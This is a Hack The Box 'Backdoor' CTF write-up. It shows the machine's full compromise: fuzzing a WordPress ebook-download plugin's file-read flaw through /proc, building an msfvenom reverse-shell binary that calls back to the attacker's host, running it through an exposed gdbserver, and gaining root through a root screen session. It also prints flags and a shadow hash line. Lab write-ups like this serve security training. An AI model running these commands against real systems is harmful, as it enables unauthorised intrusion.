introduce OS: Linux
Enumeration NMAP 1 2 3 4 5 ┌──(root💀kali)-[~/hackthebox/machine/backdoor] └─ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
User ==================
Find the PID for port 1337 (use burp intruder or wfuzz)
1 wfuzz -u 'http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline' -z range,900-1000
You will see something like this, confirming gdbserver is running on port 1337
1 while true ;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"
create a payload
1 msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.17 LPORT=4444 -f elf -o rev.elf
Run gdb on localhost and then run the following commands
1 2 3 4 5 6 target extended-remote 10.10.11.125:1337 remote put luci.elf luci.elf set remote exec-file /home/user/luci.elfshow remote exec-file b main run

wait a second till stacked at main function, this should give shell as “user”
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ┌──(root💀kali)-[~/hackthebox/machine/backdoor] └─ Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.11.125. Ncat: Connection from 10.10.11.125:37606. id whoami uid=1000(user) gid=1000(user) groups =1000(user) user python -c 'import pty; pty.spawn("/bin/bash")' /bin/sh: 3: python: not found whoami user python3 -c 'import pty; pty.spawn("/bin/bash")' user@Backdoor:/home/user$ cat user.txt cat user.txtea3dca075716f407ce28c6c596c7868c
Root ================
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 user@Backdoor:/home/user$ find / -perm -4000 -ls 2>/dev/null find / -perm -4000 -ls 2>/dev/null 53822 52 -rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper 53829 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device 69114 24 -rwsr-xr-x 1 root root 22840 May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1 709 464 -rwsr-xr-x 1 root root 473576 Jul 23 12:55 /usr/lib/openssh/ssh-keysign 41373 68 -rwsr-xr-x 1 root root 68208 Jul 14 22:08 /usr/bin/passwd 41369 84 -rwsr-xr-x 1 root root 85064 Jul 14 22:08 /usr/bin/chfn 41372 88 -rwsr-xr-x 1 root root 88464 Jul 14 22:08 /usr/bin/gpasswd 52943 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at 53546 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su 53547 164 -rwsr-xr-x 1 root root 166056 Jan 19 2021 /usr/bin/sudo 43506 44 -rwsr-xr-x 1 root root 44784 Jul 14 22:08 /usr/bin/newgrp 53122 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount 55289 464 -rwsr-xr-x 1 root root 474280 Feb 23 2021 /usr/bin/screen 53616 40 -rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount 53274 56 -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount 41370 52 -rwsr-xr-x 1 root root 53040 Jul 14 22:08 /usr/bin/chsh 69112 32 -rwsr-xr-x 1 root root 31032 May 26 2021 /usr/bin/pkexec user@Backdoor:/home/user$ ps -ef | grep -i screen ps -ef | grep -i screen root 844 827 0 14:10 ? 00:00:00 /bin/sh -c while true ;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done root 957 1 0 14:10 ? 00:00:00 SCREEN -dmS root user 1976 1674 0 14:16 pts/1 00:00:00 grep --color=auto -i screen

SUID set on screen and there is session name root
1 2 export TERM=xtermscreen -x root/root
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@Backdoor:~ id uid=0(root) gid=0(root) groups =0(root) root@Backdoor:~ whoami root root@Backdoor:~ cd /rootroot@Backdoor:~ cat root.txt70748562960ea59ea79495cc490c2276 root@Backdoor:~ cat /etc/shadow | grep rootroot:$6$2A4weemb9e7Lxqpq$BgE2d0pkAMj0dVN /rtjtxcI3MXZmK1DMrB/m7VG.UNsvxSCnK8uzig3Ys9xYOKMRLehEwmR7oNa96fn5vG0Lc/:18832:0:99999:7:::
Summary of knowledge
fuzz the PID for port 1337 through wp ebook-download plugin file download
get reverse shell through remote debuging gdb server
use screen SUID file to privesclation
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…